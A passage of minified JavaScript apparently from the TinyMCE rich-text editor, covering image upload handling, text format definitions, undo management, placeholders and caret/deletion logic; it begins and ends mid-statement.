e=d(e,'src="'+t+'"',r),e=d(e,'data-mce-src="'+t+'"','data-mce-src="'+n+'"')},g=function(t,n){Y(s.undoManager.data,function(e){"fragmented"===e.type?e.fragments=z(e.fragments,function(e){return m(e,t,n)}):e.content=m(e.content,t,n)})},p=function(e,t){var n,r=s.convertURL(t,"src");g(e.src,t),s.$(e).attr({src:s.getParam("images_reuse_filename",!1,"boolean")?(n=t)+(-1===n.indexOf("?")?"?":"&")+(new Date).getTime():t,"data-mce-src":r})},h=function(n){return r=r||bb(s,a),b().then(f(function(u){var e=z(u,function(e){return e.blobInfo});return r.upload(e,yb(s)).then(f(function(e){var a=[],t=z(e,function(e,t){var n,r,o=u[t].blobInfo,i=u[t].image;return e.status&&s.getParam("images_replace_blob_uris",!0,"boolean")?(c.removeByUri(i.src),p(i,e.url)):e.error&&(e.error.options.remove&&(g(i.getAttribute("src"),St.transparentSrc),a.push(i)),n=s,r=e.error.message,ab(n,Bu.translate(["Failed to upload image: {0}",r]))),{element:i,status:e.status,uploadUri:e.url,blobInfo:o}});return 0<t.length&&l.fireIfChanged(),0<a.length&&(Iv(s)?console.error("Removing images on failed uploads is currently unsupported for RTC"):s.undoManager.transact(function(){Y(a,function(e){s.dom.remove(e),c.removeByUri(e.src)})})),n&&n(t),t}))}))},v=function(e){if(mc(s))return h(e)},y=function(t){return!1!==Q(u,function(e){return e(t)})&&(0!==t.getAttribute("src").indexOf("data:")||s.getParam("images_dataimg_filter",R,"function")(t))},b=function(){return(o=o||oy(a,c)).findAll(s.getBody(),y).then(f(function(e){return e=H(e,function(e){return"string"!=typeof e||void ab(s,e)}),Y(e,function(e){g(e.image.src,e.blobInfo.blobUri()),e.image.src=e.blobInfo.blobUri(),e.image.removeAttribute("data-mce-src")}),e}))},C=function(e){return e.replace(/src="(blob:[^"]+)"/g,function(e,n){var t=a.getResultUri(n);if(t)return'src="'+t+'"';var r=c.getByUri(n);return(r=r||$(s.editorManager.get(),function(e,t){return e||t.editorUpload&&t.editorUpload.blobCache.getByUri(n)},null))?'src="data:'+r.blob().type+";base64,"+r.base64()+'"':e})};return s.on("SetContent",function(){(mc(s)?v:b)()}),s.on("RawSaveContent",function(e){e.content=C(e.content)}),s.on("GetContent",function(e){e.source_view||"raw"===e.format||"tree"===e.format||(e.content=C(e.content))}),s.on("PostRender",function(){s.parser.addNodeFilter("img",function(e){Y(e,function(e){var t,n=e.attr("src");c.getByUri(n)||(t=a.getResultUri(n))&&e.attr("src",t)})})}),{blobCache:c,addFilter:function(e){u.push(e)},uploadImages:h,uploadImagesAuto:v,scanForImages:b,destroy:function(){c.destroy(),a.destroy(),o=r=null}}},wb=function(e){var r,t,n={},o=function(e,t){e&&("string"!=typeof e?At.each(e,function(e,t){o(t,e)}):(S(t)||(t=[t]),At.each(t,function(e){"undefined"==typeof e.deep&&(e.deep=!e.selector),"undefined"==typeof e.split&&(e.split=!e.selector||e.inline),"undefined"==typeof e.remove&&e.selector&&!e.inline&&(e.remove="none"),e.selector&&e.inline&&(e.mixed=!0,e.block_expand=!0),"string"==typeof e.classes&&(e.classes=e.classes.split(/\s+/))}),n[e]=t))};return o((r=e.dom,t={valigntop:[{selector:"td,th",styles:{verticalAlign:"top"}}],valignmiddle:[{selector:"td,th",styles:{verticalAlign:"middle"}}],valignbottom:[{selector:"td,th",styles:{verticalAlign:"bottom"}}],alignleft:[{selector:"figure.image",collapsed:!1,classes:"align-left",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"left"},inherit:!1,preview:!1,defaultBlock:"div"},{selector:"img,table,audio,video",collapsed:!1,styles:{"float":"left"},preview:"font-family font-size"}],aligncenter:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"center"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"figure.image",collapsed:!1,classes:"align-center",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"img,audio,video",collapsed:!1,styles:{display:"block",marginLeft:"auto",marginRight:"auto"},preview:!1},{selector:"table",collapsed:!1,styles:{marginLeft:"auto",marginRight:"auto"},preview:"font-family font-size"}],alignright:[{selector:"figure.image",collapsed:!1,classes:"align-right",ceFalseOverride:!0,preview:"font-family font-size"},{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"right"},inherit:!1,preview:"font-family font-size",defaultBlock:"div"},{selector:"img,table,audio,video",collapsed:!1,styles:{"float":"right"},preview:"font-family font-size"}],alignjustify:[{selector:"figure,p,h1,h2,h3,h4,h5,h6,td,th,tr,div,ul,ol,li",styles:{textAlign:"justify"},inherit:!1,defaultBlock:"div",preview:"font-family font-size"}],bold:[{inline:"strong",remove:"all",preserve_attributes:["class","style"]},{inline:"span",styles:{fontWeight:"bold"}},{inline:"b",remove:"all",preserve_attributes:["class","style"]}],italic:[{inline:"em",remove:"all",preserve_attributes:["class","style"]},{inline:"span",styles:{fontStyle:"italic"}},{inline:"i",remove:"all",preserve_attributes:["class","style"]}],underline:[{inline:"span",styles:{textDecoration:"underline"},exact:!0},{inline:"u",remove:"all",preserve_attributes:["class","style"]}],strikethrough:[{inline:"span",styles:{textDecoration:"line-through"},exact:!0},{inline:"strike",remove:"all",preserve_attributes:["class","style"]},{inline:"s",remove:"all",preserve_attributes:["class","style"]}],forecolor:{inline:"span",styles:{color:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},hilitecolor:{inline:"span",styles:{backgroundColor:"%value"},links:!0,remove_similar:!0,clear_child_styles:!0},fontname:{inline:"span",toggle:!1,styles:{fontFamily:"%value"},clear_child_styles:!0},fontsize:{inline:"span",toggle:!1,styles:{fontSize:"%value"},clear_child_styles:!0},lineheight:{selector:"h1,h2,h3,h4,h5,h6,p,li,td,th,div",defaultBlock:"p",styles:{lineHeight:"%value"}},fontsize_class:{inline:"span",attributes:{"class":"%value"}},blockquote:{block:"blockquote",wrapper:!0,remove:"all"},subscript:{inline:"sub"},superscript:{inline:"sup"},code:{inline:"code"},link:{inline:"a",selector:"a",remove:"all",split:!0,deep:!0,onmatch:function(e,t,n){return Tn(e)&&e.hasAttribute("href")},onformat:function(n,e,t){At.each(t,function(e,t){r.setAttrib(n,t,e)})}},removeformat:[{selector:"b,strong,em,i,font,u,strike,s,sub,sup,dfn,code,samp,kbd,var,cite,mark,q,del,ins,small",remove:"all",split:!0,expand:!1,block_expand:!0,deep:!0},{selector:"span",attributes:["style","class"],remove:"empty",split:!0,expand:!1,deep:!0},{selector:"*",attributes:["style","class"],split:!1,expand:!1,deep:!0}]},At.each("p h1 h2 h3 h4 h5 h6 div address pre dt dd samp".split(/\s/),function(e){t[e]={block:e,remove:"all"}}),t)),o(e.getParam("formats")),{get:function(e){return e?n[e]:n},has:function(e){return ve(n,e)},register:o,unregister:function(e){return e&&n[e]&&delete n[e],n}}},xb=At.each,Sb=Su.DOM,Nb=function(e,t){var n,o,r,m=t&&t.schema||wi({}),g=function(e){o="string"==typeof e?{name:e,classes:[],attrs:{}}:e;var t,n,r=Sb.create(o.name);return t=r,(n=o).classes.length&&Sb.addClass(t,n.classes.join(" ")),Sb.setAttribs(t,n.attrs),r},p=function(n,e,t){var r,o,i,a,u,s,c,l=0<e.length&&e[0],f=l&&l.name,d=(a=f,u="string"!=typeof(i=n)?i.nodeName.toLowerCase():i,s=m.getElementRule(u),!(!(c=s&&s.parentsRequired)||!c.length)&&(a&&-1!==At.inArray(c,a)?a:c[0]));if(d)f===d?(o=e[0],e=e.slice(1)):o=d;else if(l)o=e[0],e=e.slice(1);else if(!t)return n;return o&&(r=g(o)).appendChild(n),t&&(r||(r=Sb.create("div")).appendChild(n),At.each(t,function(e){var t=g(e);r.insertBefore(t,n)})),p(r,e,o&&o.siblings)};return e&&e.length?(o=e[0],n=g(o),(r=Sb.create("div")).appendChild(p(n,e.slice(1),o.siblings)),r):""},Eb=function(e){var t,a={classes:[],attrs:{}};return"*"!==(e=a.selector=At.trim(e))&&(t=e.replace(/(?:([#\.]|::?)([\w\-]+)|(\[)([^\]]+)\]?)/g,function(e,t,n,r,o){switch(t){case"#":a.attrs.id=n;break;case".":a.classes.push(n);break;case":":-1!==At.inArray("checked disabled enabled read-only required".split(" "),n)&&(a.attrs[n]=n)}var i;return"["!==r||(i=o.match(/([\w\-]+)(?:\=\"([^\"]+))?/))&&(a.attrs[i[1]]=i[2]),""})),a.name=t||"div",a},kb=function(n,e){var t,r,o,i="",a=(o=n.getParam("preview_styles","font-family font-size font-weight font-style text-decoration text-transform color background-color border border-radius outline text-shadow"),K(o)?o:"");if(""===a)return"";var u=function(e){return e.replace(/%(\w+)/g,"")};if("string"==typeof e){if(!(e=n.formatter.get(e)))return;e=e[0]}if("preview"in e){var s=he(e,"preview");if(s.is(!1))return"";a=s.getOr(a)}t=e.block||e.inline||"span";var c,l=(c=e.selector)&&"string"==typeof c?(c=(c=c.split(/\s*,\s*/)[0]).replace(/\s*(~\+|~|\+|>)\s*/g,"$1"),At.map(c.split(/(?:>|\s+(?![^\[\]]+\]))/),function(e){var t=At.map(e.split(/(?:~\+|~|\+)/),Eb),n=t.pop();return t.length&&(n.siblings=t),n}).reverse()):[],f=l.length?(l[0].name||(l[0].name=t),t=e.selector,Nb(l,n)):Nb([t],n),d=Sb.select(t,f)[0]||f.firstChild;return xb(e.styles,function(e,t){var n=u(e);n&&Sb.setStyle(d,t,n)}),xb(e.attributes,function(e,t){var n=u(e);n&&Sb.setAttrib(d,t,n)}),xb(e.classes,function(e){var t=u(e);Sb.hasClass(d,t)||Sb.addClass(d,t)}),n.fire("PreviewFormats"),Sb.setStyles(f,{position:"absolute",left:-65535}),n.getBody().appendChild(f),r=Sb.getStyle(n.getBody(),"fontSize",!0),r=/px$/.test(r)?parseInt(r,10):0,xb(a.split(" "),function(e){var t=Sb.getStyle(d,e,!0);if(!("background-color"===e&&/transparent|rgba\s*\([^)]+,\s*0\)/.test(t)&&(t=Sb.getStyle(n.getBody(),e,!0),"#ffffff"===Sb.toHex(t).toLowerCase())||"color"===e&&"#000000"===Sb.toHex(t).toLowerCase())){if("font-size"===e&&/em|%$/.test(t)){if(0===r)return;t=parseFloat(t)/(/%$/.test(t)?100:1)*r+"px"}"border"===e&&t&&(i+="padding:0 2px;"),i+=e+":"+t+";"}}),n.fire("AfterPreviewFormats"),Sb.remove(f),i},_b=function(s){var e=wb(s),u=Ru(null);return function(e){e.addShortcut("meta+b","","Bold"),e.addShortcut("meta+i","","Italic"),e.addShortcut("meta+u","","Underline");for(var t=1;t<=6;t++)e.addShortcut("access+"+t,"",["FormatBlock",!1,"h"+t]);e.addShortcut("access+7","",["FormatBlock",!1,"p"]),e.addShortcut("access+8","",["FormatBlock",!1,"div"]),e.addShortcut("access+9","",["FormatBlock",!1,"address"])}(s),wh(s),{get:e.get,has:e.has,register:e.register,unregister:e.unregister,apply:function(e,t,n){var r,o,i;r=e,o=t,i=n,Uv(s).formatter.apply(r,o,i)},remove:function(e,t,n,r){var o,i,a,u;o=e,i=t,a=n,u=r,Uv(s).formatter.remove(o,i,a,u)},toggle:function(e,t,n){var r,o,i;r=e,o=t,i=n,Uv(s).formatter.toggle(r,o,i)},match:function(e,t,n){return r=e,o=t,i=n,Uv(s).formatter.match(r,o,i);var r,o,i},closest:function(e){return t=e,Uv(s).formatter.closest(t);var t},matchAll:function(e,t){return n=e,r=t,Uv(s).formatter.matchAll(n,r);var n,r},matchNode:function(e,t,n,r){return o=e,i=t,a=n,u=r,Uv(s).formatter.matchNode(o,i,a,u);var o,i,a,u},canApply:function(e){return t=e,Uv(s).formatter.canApply(t);var t},formatChanged:function(e,t,n){return r=u,o=e,i=t,void 0===(a=n)&&(a=!1),Uv(s).formatter.formatChanged(r,o,i,a);var r,o,i,a},getCssText:k(kb,s)}},Ab=function(n,r,o){var i=Ru(!1),a=function(e){Bv(r,!1,o),r.add({},e)};n.on("init",function(){r.add()}),n.on("BeforeExecCommand",function(e){var t=e.command.toLowerCase();"undo"!==t&&"redo"!==t&&"mcerepaint"!==t&&(Pv(r,o),r.beforeChange())}),n.on("ExecCommand",function(e){var t=e.command.toLowerCase();"undo"!==t&&"redo"!==t&&"mcerepaint"!==t&&a(e)}),n.on("ObjectResizeStart cut",function(){r.beforeChange()}),n.on("SaveContent ObjectResized blur",a),n.on("dragend",a),n.on("keyup",function(e){var t=e.keyCode;e.isDefaultPrevented()||((33<=t&&t<=36||37<=t&&t<=40||45===t||e.ctrlKey)&&(a(),n.nodeChanged()),46!==t&&8!==t||n.nodeChanged(),i.get()&&r.typing&&!1===Dv(_v(n),r.data[0])&&(!1===n.isDirty()&&(n.setDirty(!0),n.fire("change",{level:r.data[0],lastLevel:null})),n.fire("TypingUndo"),i.set(!1),n.nodeChanged()))}),n.on("keydown",function(e){var t,n=e.keyCode;e.isDefaultPrevented()||(33<=n&&n<=36||37<=n&&n<=40||45===n?r.typing&&a(e):(t=e.ctrlKey&&!e.altKey||e.metaKey,!(n<16||20<n)||224===n||91===n||r.typing||t||(r.beforeChange(),Bv(r,!0,o),r.add({},e),i.set(!0))))}),n.on("mousedown",function(e){r.typing&&a(e)});n.on("input",function(e){var t,n;e.inputType&&("insertReplacementText"===e.inputType||"insertText"===(n=e).inputType&&null===n.data||("insertFromPaste"===(t=e).inputType||"insertFromDrop"===t.inputType))&&a(e)}),n.on("AddUndo Undo Redo ClearUndos",function(e){e.isDefaultPrevented()||n.nodeChanged()})},Rb=function(s){var e,c=Ru(U.none()),l=Ru(0),f=Ru(0),d={data:[],typing:!1,beforeChange:function(){var e,t;e=l,t=c,Uv(s).undoManager.beforeChange(e,t)},add:function(e,t){return n=d,r=f,o=l,i=c,a=e,u=t,Uv(s).undoManager.addUndoLevel(n,r,o,i,a,u);var n,r,o,i,a,u},undo:function(){return e=d,t=l,n=f,Uv(s).undoManager.undo(e,t,n);var e,t,n},redo:function(){return e=s,t=f,n=d.data,Uv(e).undoManager.redo(t,n);var e,t,n},clear:function(){var e,t;e=d,t=f,Uv(s).undoManager.clear(e,t)},reset:function(){var e;e=d,Uv(s).undoManager.reset(e)},hasUndo:function(){return e=d,t=f,Uv(s).undoManager.hasUndo(e,t);var e,t},hasRedo:function(){return e=d,t=f,Uv(s).undoManager.hasRedo(e,t);var e,t},transact:function(e){return t=d,n=l,r=e,Uv(s).undoManager.transact(t,n,r);var t,n,r},ignore:function(e){var t,n;t=l,n=e,Uv(s).undoManager.ignore(t,n)},extra:function(e,t){var n,r,o,i;n=d,r=f,o=e,i=t,Uv(s).undoManager.extra(n,r,o,i)}};return Iv(s)||Ab(s,d,l),(e=s).addShortcut("meta+z","","Undo"),e.addShortcut("meta+y,meta+shift+z","","Redo"),d},Tb=[9,27,nd.HOME,nd.END,19,20,44,144,145,33,34,45,16,17,18,91,92,93,nd.DOWN,nd.UP,nd.LEFT,nd.RIGHT].concat(St.browser.isFirefox()?[224]:[]),Db="data-mce-placeholder",Ob=function(e){return"keydown"===e.type||"keyup"===e.type},Bb=function(e){var t=e.keyCode;return t===nd.BACKSPACE||t===nd.DELETE},Pb=function(a){var e,u=a.dom,s=fc(a),c=(e=a).getParam("placeholder",sc.getAttrib(e.getElement(),"placeholder"),"string"),l=function(e,t){var n,r,o,i;!function(e){if(Ob(e)){var t=e.keyCode;return!Bb(e)&&(nd.metaKeyPressed(e)||e.altKey||112<=t&&t<=123||M(Tb,t))}return!1}(e)&&(n=a.getBody(),r=!(Ob(o=e)&&!(Bb(o)||"keyup"===o.type&&229===o.keyCode))&&function(e,t,n){if(Ko(Tt.fromDom(t),!1)){var r=""===n,o=t.firstElementChild;return!o||!e.getStyle(t.firstElementChild,"padding-left")&&!e.getStyle(t.firstElementChild,"padding-right")&&(r?!e.isBlock(o):n===o.nodeName.toLowerCase())}return!1}(u,n,s),""!==u.getAttrib(n,Db)===r&&!t||(u.setAttrib(n,Db,r?c:null),u.setAttrib(n,"aria-placeholder",r?c:null),i=r,a.fire("PlaceholderToggle",{state:i}),a.on(r?"keydown":"keyup",l),a.off(r?"keyup":"keydown",l)))};c&&a.on("init",function(e){l(e,!0),a.on("change SetContent ExecCommand",l),a.on("paste",function(e){return Kr.setEditorTimeout(a,function(){return l(e)})})})},Lb=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]/,Ib=function(e,t){return Ot(Tt.fromDom(t),e.getParam("inline_boundaries_selector","a[href],code,.mce-annotation","string"))},Mb=function(e){return"rtl"===Su.DOM.getStyle(e,"direction",!0)||(t=e.textContent,Lb.test(t));var t},Fb=function(e,t,n){var r,o,i,a=(r=e,o=t,i=n,H(Su.DOM.getParents(i.container(),"*",o),r));return U.from(a[a.length-1])},Ub=function(e,t){if(!t)return t;var n=t.container(),r=t.offset();return e?Co(n)?Fn(n.nextSibling)?Ms(n.nextSibling,0):Ms.after(n):So(t)?Ms(n,r+1):t:Co(n)?Fn(n.previousSibling)?Ms(n.previousSibling,n.previousSibling.data.length):Ms.before(n):No(t)?Ms(n,r-1):t},zb=k(Ub,!0),jb=k(Ub,!1),Hb=function(e,t){return It(e,t)?Or(t,function(e){return io(e)||uo(e)},(n=e,function(e){return Pt(n,Tt.fromDom(e.dom.parentNode))})):U.none();var n},Vb=function(e){var t,n,r;e.dom.isEmpty(e.getBody())&&(e.setContent(""),n=(t=e).getBody(),r=n.firstChild&&t.dom.isBlock(n.firstChild)?n.firstChild:n,t.selection.setCursorLocation(r,0))},qb=function(e,t){return{from:e,to:t}},$b=function(e,t){var n=Tt.fromDom(e),r=Tt.fromDom(t.container());return Hb(n,r).map(function(e){return{block:e,position:t}})},Wb=function(o,i,e){var t=$b(o,Ms.fromRangeStart(e)),n=t.bind(function(e){return Tl(i,o,e.position).bind(function(e){return $b(o,e).map(function(e){return t=o,n=i,Hn((r=e).position.getNode())&&!1===Ko(r.block)?Bl(!1,r.block.dom).bind(function(e){return e.isEqual(r.position)?Tl(n,t,e).bind(function(e){return $b(t,e)}):U.some(r)}).getOr(r):r;var t,n,r})})});return us(t,n,qb).filter(function(e){return!1===Pt((r=e).from.block,r.to.block)&&Kt((n=e).from.block).bind(function(t){return Kt(n.to.block).filter(function(e){return Pt(t,e)})}).isSome()&&(!1===$n((t=e).from.block.dom)&&!1===$n(t.to.block.dom));var t,n,r})},Kb=function(e){var t,n=(t=Qt(e),G(t,no).fold(function(){return t},function(e){return t.slice(0,e)}));return Y(n,hn),n},Xb=function(e,t){var n=yg(t,e);return W(n.reverse(),function(e){return Ko(e)}).each(hn)},Yb=function(e,t,n,r){if(Ko(n))return gg(n),Il(n.dom);0===H(Gt(r),function(e){return!Ko(e)}).length&&Ko(t)&&ln(r,Tt.fromTag("br"));var o=Ll(n.dom,Ms.before(r.dom));return Y(Kb(t),function(e){ln(r,e)}),Xb(e,t),o},Gb=function(e,t,n){if(Ko(n))return hn(n),Ko(t)&&gg(t),Il(t.dom);var r=Ml(n.dom);return Y(Kb(t),function(e){mn(n,e)}),Xb(e,t),r},Jb=function(e,t){return It(t,e)?(n=yg(e,t),U.from(n[n.length-1])):U.none();var n},Qb=function(e,t){Bl(e,t.dom).map(function(e){return e.getNode()}).map(Tt.fromDom).filter(oo).each(hn)},Zb=function(e,t,n){return Qb(!0,t),Qb(!1,n),Jb(t,n).fold(k(Gb,e,t,n),k(Yb,e,t,n))},eC=function(e,t,n,r){return t?Zb(e,r,n):Zb(e,n,r)},tC=function(t,n){var e,r,o,i=Tt.fromDom(t.getBody()),a=(e=i.dom,r=n,((o=t.selection.getRng()).collapsed?Wb(e,r,o):U.none()).bind(function(e){return eC(i,n,e.from.block,e.to.block)}));return a.each(function(e){t.selection.setRng(e.toRange())}),a.isSome()},nC=function(e,t){var n=Tt.fromDom(t),r=k(Pt,e);return Dr(n,co,r).isSome()},rC=function(e,t){var n,r,o=Ll(e.dom,Ms.fromRangeStart(t)).isNone(),i=Pl(e.dom,Ms.fromRangeEnd(t)).isNone();return!(nC(n=e,(r=t).startContainer)||nC(n,r.endContainer))&&o&&i},oC=function(e){var n,r,o,t,i=Tt.fromDom(e.getBody()),a=e.selection.getRng();return rC(i,a)?((t=e).setContent(""),t.selection.setCursorLocation(),!0):(n=i,r=e.selection,o=r.getRng(),us(Hb(n,Tt.fromDom(o.startContainer)),Hb(n,Tt.fromDom(o.endContainer)),function(e,t){return!1===Pt(e,t)&&(o.deleteContents(),eC(n,!0,e,t).each(function(e){r.setRng(e.toRange())}),!0)}).getOr(!1))},iC=function(e,t){return!e.selection.isCollapsed()&&oC(e)},aC=qn,uC=$n,sC=function(e,t,n,r,o){return U.from(t._selectionOverrides.showCaret(e,n,r,o))},cC=function(e,t){var n,r;return e.fire("BeforeObjectSelected",{target:t}).isDefaultPrevented()?U.none():U.some(((r=(n=t).ownerDocument.createRange()).selectNode(n),r))},lC=function(e,t,n){var r=il(1,e.getBody(),t),o=Ms.fromRangeStart(r),i=o.getNode();if(jc(i))return sC(1,e,i,!o.isAtEnd(),!1);var a=o.getNode(!0);if(jc(a))return sC(1,e,a,!1,!1);var u=e.dom.getParent(o.getNode(),function(e){return uC(e)||aC(e)});return jc(u)?sC(1,e,u,!1,n):U.none()},fC=function(e,t,n){return t.collapsed?lC(e,t,n).getOr(t):t},dC=function(e){return fg(e)||ug(e)},mC=function(e){return dg(e)||sg(e)},gC=function(n,r,e,t,o,i){var a,u;return sC(t,n,i.getNode(!o),o,!0).each(function(e){var t;r.collapsed?(t=r.cloneRange(),o?t.setEnd(e.startContainer,e.startOffset):t.setStart(e.endContainer,e.endOffset),t.deleteContents()):r.deleteContents(),n.selection.setRng(e)}),a=n.dom,Fn(u=e)&&0===u.data.length&&a.remove(u),!0},pC=function(e,t){var n=e.selection.getRng();if(!Fn(n.commonAncestorContainer))return!1;var r=t?Fs.Forwards:Fs.Backwards,o=El(e.getBody()),i=k(cl,t?o.next:o.prev),a=t?dC:mC,u=ul(r,e.getBody(),n),s=Ub(t,i(u));if(!s||!ll(u,s))return!1;if(a(s))return gC(e,n,u.getNode(),r,t,s);var c=i(s);return!!(c&&a(c)&&ll(s,c))&&gC(e,n,u.getNode(),r,t,c)},hC=xr([{remove:["element"]},{moveToElement:["element"]},{moveToPosition:["position"]}]),vC=function(e,t,n,r){var o=r.getNode(!1===t);return Hb(Tt.fromDom(e),Tt.fromDom(n.getNode())).map(function(e){return Ko(e)?hC.remove(e.dom):hC.moveToElement(o)}).orThunk(function(){return U.some(hC.moveToElement(o))})},yC=function(u,s,c){return Tl(s,u,c).bind(function(e){return a=e.getNode(),co(Tt.fromDom(a))||uo(Tt.fromDom(a))?U.none():(t=u,o=e,i=function(e){return ro(Tt.fromDom(e))&&!Zc(r,o,t)},al(!(n=s),r=c).fold(function(){return al(n,o).fold(A,i)},i)?U.none():s&&$n(e.getNode())||!1===s&&$n(e.getNode(!0))?vC(u,s,c,e):s&&dg(c)||!1===s&&fg(c)?U.some(hC.moveToPosition(e)):U.none());var t,n,r,o,i,a})},bC=function(r,e,o){return i=e,a=o.getNode(!1===i),u=i?"after":"before",Tn(a)&&a.getAttribute("data-mce-caret")===u?(t=e,n=o.getNode(!1===e),(t&&$n(n.nextSibling)?U.some(hC.moveToElement(n.nextSibling)):!1===t&&$n(n.previousSibling)?U.some(hC.moveToElement(n.previousSibling)):U.none()).fold(function(){return yC(r,e,o)},U.some)):yC(r,e,o).bind(function(e){return t=r,n=o,e.fold(function(e){return U.some(hC.remove(e))},function(e){return U.some(hC.moveToElement(e))},function(e){return Zc(n,e,t)?U.none():U.some(hC.moveToPosition(e))});var t,n});var t,n,i,a,u},CC=function(e,t){return U.from(Zf(e.getBody(),t))},wC=function(a,u){var e=a.selection.getNode();return CC(a,e).filter($n).fold(function(){return e=a.getBody(),t=u,n=a.selection.getRng(),r=il(t?1:-1,e,n),o=Ms.fromRangeStart(r),i=Tt.fromDom(e),(!1===t&&dg(o)?U.some(hC.remove(o.getNode(!0))):t&&fg(o)?U.some(hC.remove(o.getNode())):!1===t&&fg(o)&&Tg(i,o)?Dg(i,o).map(function(e){return hC.remove(e.getNode())}):t&&dg(o)&&Rg(i,o)?Og(i,o).map(function(e){return hC.remove(e.getNode())}):bC(e,t,o)).exists(function(e){return e.fold(function(e){return o._selectionOverrides.hideFakeCaret(),up(o,i,Tt.fromDom(e)),!0},(r=i=u,function(e){var t=r?Ms.before(e):Ms.after(e);return n.selection.setRng(t.toRange()),!0}),(t=n=o=a,function(e){return t.selection.setRng(e.toRange()),!0}));var t,n,r,o,i});var e,t,n,r,o,i},R)},xC=function(t,n){var e=t.selection.getNode();return!!$n(e)&&CC(t,e.parentNode).filter($n).fold(function(){var e;return e=Tt.fromDom(t.getBody()),Y($u(e,".mce-offscreen-selection"),hn),up(t,n,Tt.fromDom(t.selection.getNode())),Vb(t),!0},R)},SC=function(e){var t,n=e.dom,r=e.selection,o=Zf(e.getBody(),r.getNode());return qn(o)&&n.isBlock(o)&&n.isEmpty(o)&&(t=n.create("br",{"data-mce-bogus":"1"}),n.setHTML(o,""),o.appendChild(t),r.setRng(Ms.before(t).toRange())),!0},NC=function(e,t){return(e.selection.isCollapsed()?wC:xC)(e,t)},EC=function(e,t){return!!e.selection.isCollapsed()&&(n=e,r=t,o=Ms.fromRangeStart(n.selection.getRng()),Tl(r,n.getBody(),o).filter(function(e){return(r?ig:ag)(e)}).bind(function(e){return U.from(el(r?0:-1,e))}).exists(function(e){return n.selection.select(e),!0}));var n,r,o},kC=Fn,_C=function(e){return kC(e)&&e.data[0]===go},AC=function(e){return kC(e)&&e.data[e.data.length-1]===go},RC=function(e){return e.ownerDocument.createTextNode(go)},TC=function(e,t){return(e?function(e){if(kC(e.previousSibling))return AC(e.previousSibling)||e.previousSibling.appendData(go),e.previousSibling;if(kC(e))return _C(e)||e.insertData(0,go),e;var t=RC(e);return e.parentNode.insertBefore(t,e),t}:function(e){if(kC(e.nextSibling))return _C(e.nextSibling)||e.nextSibling.insertData(0,go),e.nextSibling;if(kC(e))return AC(e)||e.appendData(go),e;var t=RC(e);return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t})(t)},DC=k(TC,!0),OC=k(TC,!1),BC=function(e,t){return Fn(e.container())?TC(t,e.container()):TC(t,e.getNode())},PC=function(e,t){var n=t.get();return n&&e.container()===n&&Co(n)},LC=function(n,e){return e.fold(function(e){Bc(n.get());var t=DC(e);return n.set(t),U.some(Ms(t,t.length-1))},function(e){return Il(e).map(function(e){if(PC(e,n))return Ms(n.get(),1);Bc(n.get());var t=BC(e,!0);return n.set(t),Ms(t,1)})},function(e){return Ml(e).map(function(e){if(PC(e,n))return Ms(n.get(),n.get().length-1);Bc(n.get());var t=BC(e,!1);return n.set(t),Ms(t,t.length-1)})},function(e){Bc(n.get());var t=OC(e);return n.set(t),U.some(Ms(t,1))})},IC=function(e,t){for(var n=0;n<e.length;n++){var r=e[n].apply(null,t);if(r.isSome())return r}return U.none()},MC=xr([{before:["element"]},{start:["element"]},{end:["element"]},{after:["element"]}]),FC=function(e,t){var n=Qc(t,e);return n||e},UC=function(e,t,n){var r=zb(n),o=FC(t,r.container());return Fb(e,o,r).fold(function(){return Pl(o,r).bind(k(Fb,e,o)).map(function(e){return MC.before(e)})},U.none)},zC=function(e,t){return null===zl(e,t)},jC=function(e,t,n){return Fb(e,t,n).filter(k(zC,t))},HC=function(e,t,n){var r=jb(n);return jC(e,t,r).bind(function(e){return Ll(e,r).isNone()?U.some(MC.start(e)):U.none()})},VC=function(e,t,n){var r=zb(n);return jC(e,t,r).bind(function(e){return Pl(e,r).isNone()?U.some(MC.end(e)):U.none()})},qC=function(e,t,n){var r=jb(n),o=FC(t,r.container());return Fb(e,o,r).fold(function(){return Ll(o,r).bind(k(Fb,e,o)).map(function(e){return MC.after(e)})},U.none)},$C=function(e){return!1===Mb(KC(e))},WC=function(e,t,n){return IC([UC,HC,VC,qC],[e,t,n]).filter($C)},KC=function(e){return e.fold(g,g,g,g)},XC=function(e){return e.fold(E("before"),E("start"),E("end"),E("after"))},YC=function(e){return e.fold(MC.before,MC.before,MC.after,MC.after)},GC=function(e){return e.fold(MC.start,MC.start,MC.end,MC.end)},JC=function(a,e,u,t,n,s){return us(Fb(e,u,t),Fb(e,u,n),function(e,t){return e!==t&&(r=t,o=Qc(e,n=u),i=Qc(r,n),o&&o===i)?MC.after(a?e:t):s;var n,r,o,i}).getOr(s)},QC=function(e,r){return e.fold(R,function(e){return n=r,!(XC(t=e)===XC(n)&&KC(t)===KC(n));var t,n})},ZC=function(e,t){return e?t.fold(C(U.some,MC.start),U.none,C(U.some,MC.after),U.none):t.fold(U.none,C(U.some,MC.before),U.none,C(U.some,MC.end))},ew=function(e,a,u,s){var t=Ub(e,s),c=WC(a,u,t);return WC(a,u,t).bind(k(ZC,e)).orThunk(function(){return n=a,r=u,o=c,i=Ub(t=e,s),Tl(t,r,i).map(k(Ub,t)).fold(function(){return o.map(YC)},function(e){return WC(n,r,e).map(k(JC,t,n,r,i,e)).filter(k(QC,o))}).filter($C);var t,n,r,o,i})},tw=(k(ew,!1),k(ew,!0),function(e,t,n){var r=e?1:-1;return t.setRng(Ms(n.container(),n.offset()+r).toRange()),t.getSel().modify("move",e?"forward":"backward","word"),!0}),nw=function(e,t){var n=t.selection.getRng(),r=e?Ms.fromRangeEnd(n):Ms.fromRangeStart(n);return!!m(t.selection.getSel().modify)&&(e&&So(r)?tw(!0,t.selection,r):!(e||!No(r))&&tw(!1,t.selection,r))};(rb=nb=nb||{})[rb.Br=0]="Br",rb[rb.Block=1]="Block",rb[rb.Wrap=2]="Wrap",rb[rb.Eol=3]="Eol";var 